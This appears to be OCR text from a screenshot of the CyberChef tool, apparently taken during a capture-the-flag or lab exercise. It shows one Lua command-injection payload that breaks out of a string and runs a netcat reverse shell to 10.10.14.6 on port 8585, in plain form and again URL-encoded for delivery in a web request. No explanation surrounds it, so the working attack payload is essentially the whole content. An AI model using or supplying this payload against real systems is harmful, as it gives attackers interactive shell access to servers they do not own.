 Download CyberChef
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour
Channels
Randomize
Colour Palette
Image
Hue/Saturation
/Lightness
Recipe
URL Encode
Encode all
special chars
STEP
BAKE!
Auto Bake
Input
Options
About
length: 96
lines: 1
');os.execute("rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.6 8585 >/tmp/f")--
Output
start: 174 time: 5ms
end: 174 length: 174
length: 0 lines: 1
%27%29%3Bos%2Eexecute%28%22rm
%20%2Ftmp%2Ff%3Bmkfifo
%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff
%7C%2Fbin%2Fsh%20%2Di%202
%3E%261%7Cnc%2010%2E10%2E14%2E6%208585
%20%3E%2Ftmp%2Ff%22%29%2D%2D